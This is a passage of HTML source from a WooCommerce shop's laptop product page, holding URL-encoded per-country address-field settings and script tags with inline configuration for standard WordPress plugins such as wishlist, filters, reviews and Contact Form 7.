5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22INR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/windows-11-laptop-tulasi-2022-newest-14-1-full-hd-ips-laptop-8gb-ram-128gb-ssd-intel-celeron-j4005-laptop-computer-support-2-4g-5g-wifi-bt-4-2-long-battery-life/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"5a2c6239bb","render_remaining_terms":"84811518f5","get_filter_terms":"bbb0e3697a"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ac4f7f198d","remove_from_wishlist_nonce":"caa583a094","reload_wishlist_and_adding_elem_nonce":"5b522905bd","load_mobile_nonce":"9c696c636c","delete_item_nonce":"56914f7e30","save_title_nonce":"ac11c73d62","save_privacy_nonce":"ac68546a8a","load_fragments_nonce":"cb2bbecb81"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"57c8fd511d","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"283cb4eb5c"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
